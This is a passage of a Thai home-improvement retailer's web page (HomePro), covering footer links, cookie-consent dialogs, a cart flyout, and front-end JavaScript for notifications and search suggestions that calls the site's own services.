						<a href="https://www.homepro.co.th/policy/return.jsp" target="_blank" data-name="Return & Cancellation">
							การเปลี่ยน คืน เคลมสินค้า</a>
					</li>
				<li>
						<a href="https://tracking.homepro.co.th/" target="_blank" data-name="Where is My Order">
							ติดตามสินค้า</a>
					</li>
				</ul>
			</div>
			<div class="footer-list footer-2">
				<h3>สิทธิประโยชน์</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/homecard/" target="_blank" data-name="Home Card">
							สมาชิก Home Card</a>
					</li>
				<li>
						<a href="https://www.krungsricard.com/th/product/creditcard/homepro-visa-platinum" target="_blank" data-name="Homepro Visa">
							บัตร Homepro Visa</a>
					</li>
				<li>
						<a href="https://www.firstchoice.co.th/cards/cash-card/homepro-firstchoice" target="_blank" data-name="Homepro First Choice">
							บัตร Homepro First Choice</a>
					</li>
				</ul>
			</div>
			<div class="footer-list footer-3">
				<h3>นโยบาย</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/policy/termsofuse.jsp" target="_blank" data-name="Terms Of Use">
							เงื่อนไขการใช้งาน</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" data-name="Policies">
							การส่งสินค้า</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/privacy-policy" target="_blank" data-name="Privacy Policy">
							นโยบายความเป็นส่วนตัว</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/privacy-notice" target="_blank" data-name="Privacy Notice">
							เอกสารการแจ้งข้อมูล</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/cookies-policy" target="_blank" data-name="Cookies Policy">
							เอกสารการใช้คุกกี้</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/rights_request" target="_blank" data-name="Rights Request">
							คำร้องขอใช้สิทธิ</a>
					</li>
				</ul>
			</div>
			<div class="footer-list footer-4">
				<h3>เกี่ยวกับโฮมโปร</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/aboutus/history.jsp" target="_blank" data-name="HomePro History">
							ประวัติโฮมโปร</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/store/finder.jsp" target="_blank" data-name="HomePro Store">
							สาขาโฮมโปร/สาขาเมกาโฮม</a>
					</li>
				<li>
						<a href="https://hmpro-th.listedcompany.com/home.html" target="_blank" data-name="Investor Relations">
							นักลงทุนสัมพันธ์</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/new-event/" target="_blank" data-name="News & Events">
							ข่าวสารและกิจกรรม</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/aboutus/workwithus.jsp" target="_blank" data-name="Work With Us">
							สมัครงาน</a>
					</li>
				<li>
						<a href="https://quickvendor.homepro.co.th/" target="_blank" data-name="Offer to sell products">
							นำเสนอสินค้า</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/contactus/contactus.jsp" target="_blank" data-name="Contact Us">
							ติดต่อเรา</a>
					</li>
				<li>
						<a href="tel:1284" target="_blank" data-name="Call Center 1284">
							Call Center 1284</a>
					</li>
				</ul>
			</div>
			<div class="contact-list">
				<h3>สมัครรับข่าวสารและโปรโมชั่น</h3>
				<div class="ui action input">
					<input type="text" id="email_subscribe" class="semantic-ui-border-box font-family" name="email_subscribe" placeholder="อีเมลของท่าน" >
					<button class="ui button subscribe_btn" onclick="emailSubscribeSubmit();">ติดตาม</button>
				</div>
				<div id="email_subscribe_label" class="user_label" style="display:none;">
					<div class="ui pointing red basic label">โปรดระบุอีเมล</div>
				</div>
				<div class="social-list">
					<ul>
					<li>
							<a href="https://facebook.com/homeprothailand" target="_blank" data-name="Facebook">
								<img src="https://www.homepro.co.th/mkp/images/fb.svg" alt="Facebook"/>
							</a>
						</li>
					<li>
							<a href="https://page.line.me/homepro" target="_blank" data-name="Line">
								<img src="https://www.homepro.co.th/mkp/images/line.svg" alt="Line"/>
							</a>
						</li>
					<li>
							<a href="https://www.instagram.com/homeprothailand/" target="_blank" data-name="Instagram">
								<img src="https://www.homepro.co.th/mkp/images/ig.svg" alt="Instagram"/>
							</a>
						</li>
					<li>
							<a href="https://www.youtube.com/user/homeprothai" target="_blank" data-name="YouTube">
								<img src="https://www.homepro.co.th/mkp/images/youtube.svg" alt="YouTube"/>
							</a>
						</li>
					<li>
							<a href="https://twitter.com/HomePro_th" target="_blank" data-name="Twitter">
								<img src="https://www.homepro.co.th/mkp/images/twitter.svg" alt="Twitter"/>
							</a>
						</li>
					</ul>
				</div>
				<div class="app-list">
					<ul>
					<li>
							<a href="https://homepro.onelink.me/Zqcs/4f28b421" target="_blank" data-name="App Store">
								<img src="https://www.homepro.co.th/mkp/images/app-store.svg" alt="App Store"/>
							</a>
						</li>
					<li>
							<a href="https://homepro.onelink.me/Zqcs/4f28b421" target="_blank" data-name="Google Play">
								<img src="https://www.homepro.co.th/mkp/images/google-play.svg" alt="Google Play"/>
							</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
		<div class="footer-copyright-detail">
			Copyright 2001-2024 Home Product Center Public Company Limited. All rights reserved.</div>
	</div>
</footer>

<div class="ui modal wishlist-signin-signup-modal">
			<div class="wishlist-header">
				<div class="title">
				รายการโปรด</div>
			</div>
			<div class="wishlist-content">
				<p>กรุณาเข้าสู่ระบบหรือสมัครสมาชิก</p>
				<p>เพื่อเพิ่มรายการโปรดของคุณ</p>
				<div class="ui approve button sign-in" onclick="window.location.href='https://www.homepro.co.th/login';">เข้าสู่ระบบ</div>
				<div class="ui approve button sign-up" onclick="window.location.href='https://www.homepro.co.th/register';">สมัครสมาชิก</div>
			</div>
		</div>
	<div id="banner_floating" class="animated fadeInDown slow-1s">
			<a href="https://www.homepro.co.th"><img src="https://static.homepro.co.th/campaign/20251105_Floating.png" alt="Home Card Banner" title="Home Card Banner"></a>
			<div class="banner-close" onclick="$('#banner_floating').hide();">X</div>
		</div>
<div class="ui flyout right overlay add-to-cart-flyout">
		<div class="header">
			<svg class="close" onclick="$('.add-to-cart-flyout').flyout('toggle');" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
				<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
				<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
			</svg>
		</div>
		<div class="scrolling content">

			<div class="success-container">
				<div class="success-text">
					<svg xmlns="http://www.w3.org/2000/svg" width="22" height="23" viewBox="0 0 22 23" fill="none">
						<path d="M6.07227 12.204L8.88812 15.0198L15.9278 7.98018" stroke="#00A674" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
						<path d="M1 11.5C1 14.1522 2.05357 16.6957 3.92893 18.5711C5.8043 20.4464 8.34784 21.5 11 21.5C13.6522 21.5 16.1957 20.4464 18.0711 18.5711C19.9464 16.6957 21 14.1522 21 11.5C21 8.84784 19.9464 6.3043 18.0711 4.42893C16.1957 2.55357 13.6522 1.5 11 1.5C8.34784 1.5 5.8043 2.55357 3.92893 4.42893C2.05357 6.3043 1 8.84784 1 11.5V11.5Z" stroke="#00A674" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
					</svg>
					<span>เพิ่มสินค้าจำนวน&nbsp;<span id="item-qty"></span><span class="item-unit"></span></span>
				</div>

				<div class="main-item-template">
					<div class="product-card">
						<div class="img">
							<div class="item-image"></div>
						</div>
						<div class="detail">
							<div class="name">
								{product_name}
							</div>
							<div class="badge">
								<div class="ui horizontal label" style="display:none;"></div>
							</div>
							<div class="item-qty">จำนวน&nbsp;<span>1</span> <span class="item-unit"></span></div>
						</div>
					</div>
					<div class="trade-in" style="display:none;">
						<img src="https://static.homepro.co.th/marketplace/mini-trade-in.svg" alt="tradein">
						<span>โปรดเตรียมสินค้าเก่าเพื่อส่งมอบในวันที่รับสินค้า</span>
						<u>ยกเลิก</u>
					</div>
				</div>

				<div class="main-item-container"></div>

				<div class="actions">
					<button class="ui button dismiss" onclick="$('.add-to-cart-flyout').flyout('toggle');" type="button">ช้อปสินค้าต่อ</button>
					<button class="ui button confirm" type="button" onclick="window.open('https://www.homepro.co.th/cart', '_self');">ดูสินค้าในรถเข็น</button>
				</div>
			</div>

			<div class="suggest-container">
				<div class="title">
					สินค้าแนะนำ</div>

				<div class="suggest-item-container"></div>

				<div class="product-card suggest-item-template">
				<div class="item-data"></div>
					<div class="img">
						<a><div class="item-image"></div></a>
					</div>
					<div class="detail">
						<a>
							<div class="name"></div>
						</a>
						<button type="button" class="add-to-cart">
							<svg xmlns="http://www.w3.org/2000/svg" width="20" height="24" viewBox="0 0 20 24" fill="none">
								<path d="M15.6249 17.625H3.24998V1.87506H1" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
								<path d="M3.25 4.12506L18.9999 5.25005L17.8749 13.125H3.25" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
								<path d="M3.24901 22.1248C4.49164 22.1248 5.49899 21.1174 5.49899 19.8748C5.49899 18.6322 4.49164 17.6248 3.24901 17.6248C2.00638 17.6248 0.999023 18.6322 0.999023 19.8748C0.999023 21.1174 2.00638 22.1248 3.24901 22.1248Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
								<path d="M15.625 22.1248C16.8676 22.1248 17.875 21.1174 17.875 19.8748C17.875 18.6322 16.8676 17.6248 15.625 17.6248C14.3824 17.6248 13.375 18.6322 13.375 19.8748C13.375 21.1174 14.3824 22.1248 15.625 22.1248Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
							</svg>
						</button>
					</div>
				</div>

			</div>

			<input type="hidden" id="online-only-text" value="(ราคาพิเศษเฉพาะออนไลน์)" />
			<input type="hidden" id="buy-online-savemore-text" value="ซื้อออนไลน์ ลดเพิ่ม" />
		</div>
	</div><div class="cookie-popup floating" style="display: none;">
			<i class="close icon right"></i>
			<div class="content">
				<strong>รายละเอียดคุกกี้</strong>
				<p style="font-size: 14px;"> 
					บริษัทขอแจ้งนโยบายการจัดการข้อมูลส่วนบุคคล (Privacy Notice) ซึ่งกำหนดเกี่ยวกับ การเก็บ รวบรวม ใช้ และเปิดเผยข้อมูลส่วนบุคคลของท่าน และเว็บไซต์นี้ใช้คุกกี้เพื่อสร้างประสบการณ์นำเสนอคอนเทนต์ที่ดีและเหมาะสมกับท่าน รวมถึงการปรับปรุงและเพิ่มประสิทธิภาพในการให้บริการเว็บไซต์ของบริษัท  โปรดอ่านรายละเอียดได้ที่ <a href="https://www.homepro.co.th/privacy-notice?lang=th">เอกสารแจ้งการประมวลผลข้อมูลส่วนบุคคล</a> และ<a href="https://www.homepro.co.th/cookies-policy?lang=th">นโยบายการใช้คุกกี้</a></p>
				<div class="desc2" style="display:none;">{}</div>
			</div>
			<div style="text-align: right; margin-top: 12px;font-size: 14px;">
				<a class="setting-btn" style="margin-right: 63px;" >การตั้งค่าคุกกี้</a>
				<a class="admit-btn" href="javascript:cookieConfirmAll();">ยอมรับทั้งหมด</a>
			</div>
		</div>

		<div class="ui small modal cookie-modal">
			<i class="close icon"></i>
			<div class="header">
				<img src="https://static.homepro.co.th/assets/images/logo.png" width="100" style="border:none;" alt="cookie logo">
			</div>
			<div class="modal-content">
				<h4 style="font-size: 16px; color: #515356; margin-top:5px;">ศูนย์การตั้งค่าความเป็นส่วนตัว</h4>
				<p style="font-size: 14px; font-weight: 200; line-height: 1.4; opacity: 0.8; color: #515356;">
					เมื่อคุณเข้าชมเว็บไซต์ใดก็ตาม ไซต์นั้นอาจจัดเก็บหรือดึงข้อมูลจากเบราว์เซอร์ของคุณ ส่วนใหญ่แล้วอยู่ในรูปแบบของคุกกี้ ข้อมูลนี้อาจเกี่ยวกับคุณ การตั้งค่าของคุณ อุปกรณ์ของคุณหรือเพื่อช่วยให้ไซต์ทำงานอย่างที่คุณต้องการ ซึ่งมักเป็นข้อมูลที่ไม่สามารถระบุตัวตนของคุณได้โดยตรง แต่ช่วยให้คุณใช้งานเว็บตามความต้องการส่วนบุคคลได้มากยิ่งขึ้น คุณสามารถปฏิเสธไม่ให้คุกกี้บางประเภททำงานได้ คลิกที่หัวข้อประเภทอื่นๆ เพื่อดูข้อมูลเพิ่มเติมและเปลี่ยนการตั้งค่าเริ่มต้นของเรา อย่างไรก็ตาม คุณควรทราบว่าการบล็อกคุกกี้บางประเภทอาจส่งผลต่อการใช้งานไซต์และบริการที่เรามีให้ใช้งาน<br>
					<a href="https://www.homepro.co.th/cookies-policy">ข้อมูลเพิ่มเติม</a>
				</p>
				<button class="ui button" onclick="cookieEnableAll()">อนุญาตทั้งหมด</button>
				<br><br>
				<h4 style="font-size: 16px; color: #515356;">จัดการการกำหนดลักษณะความยินยอม</h4>
				<ul class="ui styled fluid accordion">
					<li class="title">
						<div class="label">คุกกี้ที่จำเป็น</div>
						<div class="right">
							<span style="display: inline-block;">เปิดใช้งานตลอดเวลา</span>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้จำเป็นต้องมีเพื่อให้เว็บไซต์ทำงานได้และเป็นสิ่งจำเป็นที่ช่วยตอบสนองต่อความต้องการบริการตามที่ผู้เข้าเยี่ยมชมเว็บไซต์ร้องขอได้ ตัวอย่างเช่น การตั้งค่าความเป็นส่วนตัว คุกกี้ที่ช่วยให้สามารถเข้าสู่ระบบไปยังเว็บไซต์ที่ปลอดภัยได้ </p>
					</div>
					<li class="title">
						<div class="label">คุกกี้ประสิทธิภาพ</div>
						<div class="right">
							<div class="ui toggle checkbox">
								<input type="checkbox" name="cookie_enable" class="cookie-checkbox" value="2">
								<label></label>
							</div>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้สามารถจดจำและนับจำนวนผู้เข้าเยี่ยมชมเว็บไซต์ตลอดจนช่วยให้ทราบถึงพฤติกรรมในการเยี่ยมชมเว็บไซต์ เพื่อปรับปรุงการทำงานของเว็บไซต์ให้มีคุณภาพดีขึ้นและมีความเหมาะสมมากขึ้น อีกทั้งเพื่อรวบรวมข้อมูลทางสถิติเกี่ยวกับวิธีการเข้าและพฤติกรรมการเยี่ยมชมเว็บไซต์ ซึ่งจะช่วยให้ผู้ใช้งานสามารถค้นหาสิ่งที่ต้องการได้ง่ายดาย </p>
					</div>
					<li class="title">
						<div class="label">คุกกี้การใช้งาน</div>
						<div class="right">
							<div class="ui toggle checkbox">
								<input type="checkbox" name="cookie_enable" class="cookie-checkbox" value="3">
								<label></label>
							</div>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้ช่วยในการทำงานของเว็บไซต์ใช้ในการจดจำผู้ใช้บริการ เมื่อกลับมาที่เว็บไซต์ของอีกครั้งจะช่วยในการจัดเนื้อหาที่เหมาะสำหรับผู้ใช้บริการ และจดจำค่าที่ผู้ใช้บริการเลือกได้ หากท่านไม่อนุญาตให้คุกกี้นี้ทำงาน ท่านอาจไม่สามารถใช้งานฟังชั่นบางอย่างในเว็บไซต์ได้</p>
					</div>
					<li class="title">
						<div class="label">คุกกี้กำหนดเป้าหมาย</div>
						<div class="right">
							<div class="ui toggle checkbox">
								<input type="checkbox" name="cookie_enable" class="cookie-checkbox" value="4">
								<label></label>
							</div>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้จะจดจำการตั้งค่าของผู้ใช้บริการในการเข้าใช้งานหน้าเว็บไซต์ และนำไปใช้เป็นข้อมูลประกอบการปรับเปลี่ยนหน้าเว็บไซต์เพื่อนำเสนอโฆษณาที่เหมาะสมกับท่านให้มากที่สุดเท่าที่จะเป็นไปได้ ตัวอย่างเช่น การเลือกแสดงโฆษณาสินค้าที่ท่านสนใจ การป้องกันหรือการจำกัดจำนวนครั้งที่ผู้ใช้บริการจะเห็นหน้าเว็บไซต์ของโฆษณาซ้ำๆ  เพื่อช่วยวัดความมีประสิทธิผลของโฆษณา</p>
					</div>
				</ul>
			</div>
			<div class="actions">
				<div class="ui button" onclick="cookieConfirm();">
					ยืนยันตัวเลือกของฉัน</div>
			</div>
		</div>
</div>
	</body>

	<script type="text/javascript">
		var contextPath = "https://www.homepro.co.th";
		var contextPathCDN = "https://static.homepro.co.th";
		var contextPathLang = "th";
		var _csrf_token = "8zgGm6HZO86sraMAUx9tox95zqbBr9Ra";
		var systemCurrentTimeMillis = "1768942907318";
		var environmentName = "hp";
		const websiteTheme = "mkp";
		var prevUrl = '';
		var lang = 'th';
	</script>

	<!-- init stylesheet -->
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/animate.css@3.7.2/animate.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/pretty-checkbox@3.0.3/dist/pretty-checkbox.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/ionicons@2.0.1/css/ionicons.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/line-awesome@1.3.0/dist/line-awesome/css/line-awesome.min.css" />

	<link href="https://fonts.googleapis.com/css?family=Prompt:400,500,600,700&amp;subset=thai" rel="stylesheet" />

	<!-- init javascript -->
	<script src="https://cdn.jsdelivr.net/npm/jquery@1.12.4/dist/jquery.min.js"></script>
	<script src="https://www.homepro.co.th/javascript/jquery.common.utilities.js?v=11"></script>
	<script src="https://cdn.jsdelivr.net/npm/fomantic-ui@2.9.0/dist/semantic.min.js"></script>

	<script src="https://cdn.jsdelivr.net/npm/jquery-menu-aim@1.1.0/jquery.menu-aim.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/waypoints@4.0.1/lib/jquery.waypoints.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/block-ui@2.70.1/jquery.blockUI.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/validate.js@0.13.1/validate.min.js"></script>
	<script src="https://static.homepro.co.th/assets/javascript/jquery.countdown-2.2.0/jquery.countdown.min.js"></script>

	<script src="https://www.homepro.co.th/javascript/cookieconsent/cookieconsent.js?v=3"></script>
	<script type="text/javascript">
			function initNotifications() {
				$('#mini-notification').show();
				getNotificationsAjax();

				$('.h-link_icon_noti').popup({
					popup : $('#mini-notification'),
					hoverable : true,
					inline : true,
					delay : {
						show : 200,
						hide : 500
					}
				});
			}

			function getNotificationsAjax() {
				var url = contextPath + "/service/user/notification/get.jsp?action=" + "MGQwNDgwNTYzODY5ZTc5M2U3NjNiNTY1NjE3ZWEzMzNjN2EwMjhmYzM5OGZiZDFiMzhiNmY2ZGQwZjRkMmYzNw==";
				$.ajax({
					type: "POST",
					url: url,
					headers: {
						'X-CSRF-TOKEN': _csrf_token
					},
					success: function(data) {
						if (data != "404") {
							let obj = jQuery.parseJSON(data);
							showNotificationsContent(obj);
						}
						initClickNotification();
					}, error: function(data) {
						console.log("error");
					}
				});
			}

			function showNotificationsContent(obj) {
				let u1 = obj.u1;
				let u0 = obj.u0;

				if ((u1.length + u0.length) > 0) {
					$('#empty-notification-box').hide();
				}

				if (u1.length > 0) {
					appendNotificationsContent(u1,'.header-notification-foryou');
					$('#special-for-you-notification-box').show();
				}

				if (u0.length > 0) {
					appendNotificationsContent(u0,'.header-notification-promotion');
					$('#promotion-notification-box').show();
				}

				let foryouLengthNew = $('.header-notification-foryou .notification-item-new').length;
				let promotionLengthNew = $('.header-notification-promotion .notification-item-new').length;
				let unreadAllNoti = foryouLengthNew + promotionLengthNew;

				if (unreadAllNoti > 10) {
					$("#notification-budget").text("10+").fadeIn('slow');
				} else if (unreadAllNoti > 0) {
					$("#notification-budget").text(unreadAllNoti).fadeIn('slow');
				}

				$("#notification-budget-header").text(unreadAllNoti);

				initClickNotification();
			}

			function appendNotificationsContent(obj, el) {
				obj.map(function(obj) {
					let notiDivItem = $('<div></div>').addClass('row header-notification-item').attr('data-id', obj['data-id']).attr('data-ed', obj['data-ed']).attr('data-url', obj.link);
					if (obj.readed == false) notiDivItem.addClass('notification-item-new');

					let notiDivImg = $('<div></div>').addClass('three wide left aligned column header-notification-column-img header-notification-column');
					let notiImg = $('<div></div>').addClass('header-notification-img').css('background-image','url(https://static.homepro.co.th' + obj.image_th + ')');

					let notiDivContent =  $('<div></div>').addClass('thirteen wide column header-notification-column');
					let notiDivContentHeaderGridTitle =  $('<div></div>').addClass('header-notification-content-header-title').text(obj.title);
					let notiDivContentDescription =  $('<div></div>').addClass('header-notification-content-description').html(obj.message);
					let notiDivContentHeaderGridTime =  $('<div></div>').addClass('header-notification-content-header-time').text(obj.timestamp);

					notiDivImg.append(notiImg);
					notiDivContent.append(notiDivContentHeaderGridTitle).append(notiDivContentDescription).append(notiDivContentHeaderGridTime);

					notiDivItem.append(notiDivImg).append(notiDivContent);
					$(el).append(notiDivItem);
				});
			}

			function initClickNotification() {
				

				$(".header-notification-item").click(function(e) {
					e.preventDefault();
					let notiUrl = $(this).attr('data-url');
					window.location.href = 'https://www.homepro.co.th' + notiUrl;
				});
			}

			function notificationMarkAsRead(data) {
				var json = "&data=" + JSON.stringify(data);
				$.ajax({
					type: "POST",
					url: contextPath + "/service/user/notification/put.jsp",
					dataType: 'JSON',
					data: json,
					cache: false,
					processData: false,
					enctype: "multipart/form-data",
					headers: {
						'X-CSRF-TOKEN': _csrf_token
					},
					success: function(data) {
						// success
					}, error: function(data) {
						console.log("error");
					}
				});
			}
		</script>
<!-- Cookie Consent -->
	<script type="text/javascript">
		var userType = "GUEST";
		var userSessionId = "78142a23-7254-4c0b-8005-6587de6a8eaa";

		$(document).ready(function () {
		
			initCookieConsent();
		
		});
	</script>

	<script src="https://cdn.jsdelivr.net/npm/underscore@1.12.0/underscore.min.js"></script>
	<script type="text/javascript">
		var countClick = 0;
		var searchSugguestResultItem = new Array();
		var searchSugguestResultItemCate = new Array();
		var searchSugguestResultItemProduct = new Array();
		var searchSugguestResultRecent = new Array();
		var searchSugguestSelectingIndex = -1;
		var lastSearchSugguest = "";
		// var searchSugguestCalling = false;
		var msgSuggest = [];
		msgSuggest['search.suggest.keyword'] = 'คำค้นหาแนะนำ';
		msgSuggest['search.suggest.cate'] = 'หมวดสินค้าแนะนำ';
		msgSuggest['search.suggest.item'] = 'สินค้าแนะนำ';
		msgSuggest['search.suggest.recent'] = 'ประวัติการค้นหา';
		msgSuggest['search.suggest.recent.clear'] = 'ล้างประวัติ';
		msgSuggest['search.suggest.popular.searchbox'] = 'คำค้นหายอดนิยม';
		msgSuggest['search.suggest.noresult'] = 'ไม่พบผลการค้นหา';

		var searchSuggestType = "q";
		var keywordPopulars = [];
		
		keywordPopulars.push('แอร์');
		
		keywordPopulars.push('เครื่องขจัดความชื้น');
		
		keywordPopulars.push('เครื่องฟอกอากาศ');
		
		keywordPopulars.push('เครื่องทำน้ำอุ่น');
		
		keywordPopulars.push('ที่ดูดชื้น  ');
		
		keywordPopulars.push('เครื่องย่อยเศษอาหาร  ');
		
		keywordPopulars.push('จอมอนิเตอร์');
		
		keywordPopulars.push('เก้าอี้นวด');
		
		keywordPopulars.push('พัดลม');
		
		keywordPopulars.push('ชุดครัวสำเร็จรูป');
		

		$(document).ready(function() {
			$(".h-search_text").val($("#q").val());
			$(".h-search_text").click(function() {
				searchSuggestAction(this);
			});
			$(".h-search_text").focus(function(){
				searchSuggestAction(this);
			});

			// Check click outside
			$("body").click(function(e) {
				var chk = true;
				if ($(e.target).hasClass('h-search_text'))	chk = false;
				if ($(e.target).parents(".h-search_text").length > 0)	chk = false;
				if ($(e.target).hasClass('search-suggestion'))	chk = false;
				if ($(e.target).parents(".search-suggestion").length > 0)	chk = false;
				if ($(e.target).parents(".search-suggestion").length > 0)	chk = false;
				// if ($(e.target).hasClass('h-search_text') == false && $(e.target).parents(".h-search_text").length == 0 && $(e.target).hasClass('search-suggestion') == false && $(e.target).parents(".search-suggestion").length == 0) {
				if (chk) {
					searchSuggestOut();
				}
			});

			document.addEventListener("scroll", (event) => {
				if (searchSuggestType == "qs") {
					if($("#header-sticky").is(":hidden")){
						searchSuggestOut();
					}
				}
			});
			window.addEventListener("scroll", function (){
				if ($('#direction-waypoint-up').length > 0) {
					var offsetUp = $('#direction-waypoint-up').offset();
					var offsetDown = $('#direction-waypoint-down').offset();
					var markPointUp = offsetUp.top;
					var markPointDown = offsetDown.top;
					var currentPoint = window.scrollY;
					if (searchSuggestType == "qs") {
						if(currentPoint < markPointUp){
							if($("#header-sticky").is(":visible")){
								searchSuggestOut();
							}
						}
					} else if (searchSuggestType == "q") {
						if(currentPoint >= markPointDown){
							searchSuggestOut();
						}
					}
				}
			});

			initSearchSuggestionClick();
			initSuggestionClearButton();
			searchSuggestionInputKey("#q");
			searchSuggestionInputKey("#qs");
			searchSuggestionWindowResize();
		});

		function searchSuggestAction(_this) {
			if ($(_this).attr("id") == "qs") {
				//$('#header-menu-sticky').hide();
				//$('#header-menu td:not(first-child)').hide();
				//$('#header-menu td:first-child').show();
				//$('#menu-sticky-searchbox').addClass('search-expaned-sticky');
				searchSuggestType = "qs";
			} else if ($(_this).attr("id") == "q") {
				$('.header-search-box').addClass("search-expaned");
				$('.header-minimenu').addClass('miniitem-short');
				$('.minimenu-item:not(:last-child)').hide();
				searchSuggestType = "q";
			}
			var q = $(_this).val();
			if (q != "" && q.length > 1) {
				setTimeout(function(){
					initSearchSuggestions(q);
					highlightKeyword();
				}, 200);
			} else {
				setTimeout(function(){
					initGetRecentKeyword(q);
					highlightKeyword();
				}, 200);
			}
		}

		function searchSuggestOut() {
			// searchSugguestCalling = false;
			setTimeout(function(){
				$("#search-suggestion-result").hide();
				$('.header-search-box').removeClass("search-expaned");
				//$('#menu-sticky-searchbox').removeClass('search-expaned-sticky');
			}, 100);
			setTimeout(function(){
				$('.header-minimenu').removeClass('miniitem-short');
				$('.minimenu-item:not(:last-child)').show();
				$('#header-menu-sticky').show();
			}, 200);
		}

		function searchSuggestionInputKey(id) {
			$(id).on('keyup', function (e) {
				if (e.keyCode == '37' || e.keyCode == '38' || e.keyCode == '39' || e.keyCode == '40' || e.keyCode == '13' || e.keyCode == '91' || e.keyCode == '16')
					return;
				var id = $(this).attr("id");
				var q = $(this).val();
				q = $.trim(q);

				if (id == "q") {
					$("#qs").val(q);
				} else {
					$("#q").val(q);
				}

				if (q != "" && q.length > 1) {
					$(".search-clear-button").show(); 
					initSearchSuggestions(q);
				} else {
					clearSearch();
				}
			});

			$(id).on('keydown',function(event){
				if(event.keyCode == '38' || event.keyCode == '40') {
					if (event.keyCode == '38' && searchSugguestSelectingIndex > 0) {
						searchSugguestSelectingIndex--;
					} else if (event.keyCode == '40' && searchSugguestSelectingIndex < $('.suggest-key').length - 1) {
							searchSugguestSelectingIndex++;
					}
					var itemHeight = 34;
					// var activeElement = $('.suggest-key-' + searchSugguestSelectingIndex);
					var activeElement = $($('.suggest-key').get(searchSugguestSelectingIndex));
					$('.suggest-key').removeClass('suggest-active');
					$('.suggest-key').removeClass('suggest-key-h');
					activeElement.addClass('suggest-active');
					var offsetTop = activeElement.offset().top - $("#search-suggestion-result").scrollTop() - $("#search-suggestion-result").offset().top;
	
					if (searchSugguestSelectingIndex > 10) {
						$("#search-suggestion-result").scrollTop((searchSugguestSelectingIndex - 11) * itemHeight);
					} else {
						$("#search-suggestion-result").scrollTop(0);
					}
					$(document.activeElement).val(activeElement.text());
				}
			});
		}

		function initGetRecentKeyword(q, chk = false) {
			$.ajax({
				type: "POST",
				url: "https://www.homepro.co.th/service/search/recent.jsp?q=" + q,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				dataType: 'json',
				success: function(data) {
					// console.log("data = ", data);
					searchSugguestResultRecent = data.recent;
					if (data != "") {
						if (chk) {
							showSuggestionRecentContent();
						} else {
							showSuggestionRecentContent('');
						}
					} else {
						$("#search-suggestion-result").hide();
					}
				},
				error : function(data) {
					console.log("err.data = ", data);
				}
			});
		}

		function initSearchSuggestions(q) {
			//if (lastSearchSugguest == q || searchSugguestCalling) {
			if (lastSearchSugguest == q) {
				lastSearchSugguest = q;
				initShowSuggestion(q);
				return;
			}

			// showSuggestionLoading();
			lastSearchSugguest = q;
			// searchSugguestCalling = true;
			$.ajax({
				type: "POST",
				url: "https://www.homepro.co.th/service/search/suggest.jsp?q=" + q,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				dataType: 'json',
				success: function(data) {
					// console.log("data = ", data);
					if (data.keywords.length == 0) {
						initGetRecentKeyword('', true);
						return;
					}
					searchSugguestResultItem = data.keywords;
					searchSugguestResultItemCate = data.categories;
					searchSugguestResultItemProduct = data.items;
					if (data != "") {
						showSuggestionContent();
					} else {
						$("#search-suggestion-result").hide();
					}
					// searchSugguestCalling = false;
				},
				error : function(data) {
					console.log("err.data = ", data);
					// searchSugguestCalling = false;
				}
			});
		}

		function initShowSuggestion() {
			var e = $(document.activeElement);
			if (e.attr("id") != "q" && e.attr("id") != "qs") return;

			var position = e.offset();
			var x = position.left;
			var y = position.top;
			var width = $(e).width();
			//var widthPx = $(e).css("width");
			var widthPx = $('.header-search-box').css("width");
			if (e.attr("id") == "qs") widthPx = $('#menu-sticky-searchbox').css("width");

			if (e.attr("id") == "qs") {
				$("#search-suggestion-result").css({position: 'fixed', top:59, left:x, width: widthPx, 'z-index':10});
			} else {
				$("#search-suggestion-result").css({position: 'absolute', left: x, top: (y+47), width: widthPx, 'z-index':8});
			}
			$("#search-suggestion-result").show();
			setTimeout(searchItem, 3000);
		}

		function showSuggestionLoading() {
			initShowSuggestion();
			$("#search-suggestion-result").html('<div class="page-loading" style="left:50%;"><div class="ui active orange loader"></div></div>');
		}

		function showSuggestionContent(q) {
			var htmlResult = "";
